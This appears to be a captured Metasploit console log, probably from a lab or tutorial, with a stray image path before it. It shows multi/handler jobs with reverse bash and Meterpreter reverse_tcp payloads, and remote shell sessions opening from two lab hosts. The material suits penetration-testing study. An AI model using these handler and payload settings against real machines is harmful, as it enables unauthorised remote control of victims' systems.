 msf5 > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler cmd/unix/reverse_bash tcp://192.168.108.1:443
1 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.108.1:4444
msf5 > [*] Command shell session 1 opened (192.168.108.1:443 -> 192.168.108.227:49410) at 2018-06-
19 10:10:57 -0500
msf5 >
[*] Sending stage (206403 bytes) to 192.168.108.217
[*] Meterpreter session 2 opened (192.168.108.1:4444 -> 192.168.108.217:49799) at 2018-06-19 10:11
:25 -0500
msf5 > sessions -i 2
[*] Starting interaction with 2...
meterpreter > background
[*] Backgrounding session 2...
msf5 > sessions -i 1
[*] Starting interaction with 1...